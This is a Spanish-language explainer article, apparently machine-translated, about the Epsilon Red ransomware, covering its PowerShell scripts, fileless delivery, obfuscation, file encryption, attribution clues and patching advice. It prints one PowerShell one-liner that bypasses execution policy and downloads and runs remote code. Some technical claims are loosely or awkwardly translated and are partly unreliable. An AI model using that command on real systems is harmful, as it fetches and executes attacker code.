¿Revisó recientemente errores de seguridad en sus servidores?

Se dirige a una nueva amenaza de ransomware, conocida como Epsilon rojo Servidores de Microsoft sin parches en centros de datos empresariales. Nombrado en honor al villano cómico de Marvel poco conocido, Epsilon Red era un antagonista relativamente misterioso de algunos de los X-Men en el universo ampliado de Marvel, un "súper soldado" supuestamente de origen ruso que tiene cuatro garras mecánicas y mal comportamiento.

Epsilon Red fue descubierto recientemente por una empresa de ciberseguridad conocida como Sophos. Desde su descubrimiento, el ransomware ha atacado a muchas organizaciones de todo el mundo.

¿Qué es Epsilon Red?

de acuerdo a Sophos Este malware utiliza una combinación de programación Go y secuencias de comandos de PowerShell para influir en su objetivo. Las funciones de secuencias de comandos de PowerShell de Epsilon Red brindan la capacidad de piratear servidores basados en Microsoft. PowerShell de Microsoft es una línea de comandos y una plataforma de secuencias de comandos construida sobre .NET Framework.



PowerShell proporciona características como la capacidad de ejecución de comandos remotos, acceso a las API principales de Microsoft, etc. Todas estas características hacen que PowerShell sea útil para los administradores y usuarios del sistema para automatizar las tareas y los procesos de administración del sistema operativo.

Sin embargo, PowerShell también se puede utilizar como una poderosa opción de creación de malware. La capacidad de los scripts para acceder a las herramientas del Instrumental de administración de Microsoft Windows (WMI) los convierte en una opción atractiva para los atacantes. La interfaz del Instrumental de administración de Windows permite que los scripts de PowerShell se reconozcan como intrínsecamente confiables para el sistema de Microsoft. Esta confianza inherente permite que los scripts de PowerShell se utilicen como una cobertura eficaz para ocultar el ransomware sin archivos.

Distribuir ransomware sin archivos mediante PowerShell

El ransomware sin archivos es una forma de malware que se ejecuta descargándolos como aplicaciones legítimas. El malware basado en secuencias de comandos y sin archivos utiliza la capacidad de PowerShell para cargarse directamente en la memoria del dispositivo. Esta característica ayuda a proteger el malware para que no sea detectado.

En un escenario típico, al ejecutar un script, primero debe escribirse en el disco del dispositivo. Esto permite que los grupos de seguridad de endpoints lo descubran. Debido a que PowerShell está excluido de las comprobaciones y ejecuciones de secuencias de comandos estándar, puede eludir la seguridad del punto final. Además, el uso del parámetro de anulación en las secuencias de comandos de PowerShell permite a los atacantes corromper las limitaciones de las secuencias de comandos de red.

Un ejemplo de un parámetro de anulación de PowerShell es:

powershell.exe -ep Bypass -nop -noexit -c iex ((New Object.WebClient).DownloadString(‘url’))

Como puede ver, es relativamente fácil modelar los parámetros de anulación de PowerShell.

En respuesta, Microsoft lanzó un parche para abordar una vulnerabilidad de ejecución remota de malware asociada con PowerShell. Sin embargo, los parches solo son efectivos cuando se usan. Muchas organizaciones tienen estándares de parches relajados que dejan sus entornos expuestos. Epsilon Red está diseñado para aprovechar el mal uso de los parches de seguridad.

El doble beneficio de Epsilon Red

Dado que Epsilon Red es más efectivo con servidores de Microsoft sin parches, el malware se puede usar como ransomware y reconocedor. Si Epsilon tiene éxito o no en un entorno, le dará al atacante una visión más profunda de las capacidades de seguridad del objetivo.

Si Epsilon obtiene acceso a Microsoft Exchange Server, una organización ha demostrado que no cumple con las mejores prácticas comunes de parches de seguridad. Para un atacante, esto puede indicar la facilidad con la que Epsilon puede penetrar en el resto del entorno del objetivo.

Epsilon Red utiliza técnicas de ofuscación para disfrazar su carga útil. La ofuscación hace que el código sea ilegible y se usa en el malware de PowerShell para evitar una alta legibilidad de los scripts de PowerShell. Con la ofuscación, los cmdlets de alias de PowerShell se usan para dificultar que las aplicaciones antivirus identifiquen scripts maliciosos en los registros de PowerShell.

Sin embargo, los scripts opacos de PowerShell se reconocen con el ojo derecho. Un signo común de un ataque inminente de PowerShell Script es la creación de objetos WebClient. El atacante crearía un objeto WebClient en el código de PowerShell para crear una conexión externa a una URL remota que contiene código malicioso.

Si una organización puede verse comprometida debido a un parche de seguridad laxo, se reducirán sus posibilidades de obtener suficiente protección de seguridad capaz de detectar scripts ofuscados de PowerShell. Por el contrario, si Epsilon Red no logra infiltrarse en un servidor, esto le dice al atacante que la red de destino puede descifrar rápidamente el malware PowerShell, lo que hace que el ataque sea menos valioso.

Intrusión en la red Epsilon Red

El trabajo de Epsilon Red es sencillo. Que utiliza una serie de scripts de Powershell para hackear servidores. Estos scripts de PowerShell están numerados del 1.ps1 al 12.ps1 (además, algunos se nombran con una sola letra del alfabeto). El diseño de cada secuencia de comandos de PowerShell es configurar un servidor de destino para la carga útil final.

Todos los scripts de PowerShell en Epsilon Red tienen un solo propósito. Un script de PowerShell en Epsilon Red está diseñado para resolver las reglas de firewall de la red de destino. Otro de la serie está diseñado para desinstalar la aplicación antivirus de destino.

Como puede imaginar, estos scripts funcionan al unísono para asegurarse de que cuando se entregue la carga útil, el objetivo no podrá detener su progreso rápidamente.

entrega de carga

Después de que los scripts de PowerShell de Epsilon allanaran el camino para su campaña final, se entrega como una extensión, Red.exe. Una vez que se infiltra en el servidor, Red.exe escanea los archivos del servidor y crea una lista de rutas de directorio para cada archivo que detecta. Una vez creada la lista, se crean subprocesos a partir del archivo de malware principal para cada ruta de directorio de la lista. Luego, cada archivo de ransomware encripta una ruta de directorio del archivo de lista.

Una vez que se cifran todas las rutas de directorio en la lista de Epsilon, se deja el archivo .txt para informar al objetivo a qué ha estado expuesto e identificar las solicitudes del atacante. Además, todos los nodos de red accesibles conectados al servidor comprometido se ven comprometidos y el acceso de malware puede progresar en la red.

¿Quién está detrás de Epsilon Red?

Aún se desconoce la identidad de los atacantes que usaron Epsilon Red. Pero algunas pistas insinúan los orígenes de los atacantes. La primera pista es el nombre del malware. Epsilon rojo Es un villano de X-Men con una historia de origen ruso.

La segunda evidencia está en la nota de rescate del archivo .txt que queda. Es similar a la nota que dejó la pandilla de ransomware conocida como REvil. Sin embargo, esta similitud no indica que los atacantes sean miembros de la pandilla. REvil ejecuta el proceso RaaS (Ransomware como servicio) donde los afiliados de REvil pagan para acceder a su malware.

Tienes que protegerte de Epsilon Red

Hasta ahora, Epsilon Red ha pirateado con éxito servidores sin parches. Esto significa que una de las mejores defensas contra Epsilon Red y el malware similar al ransomware es asegurarse de que su entorno se administre correctamente. Además, una solución de seguridad que pueda descifrar rápidamente los scripts de PowerShell sería una adición útil para su entorno.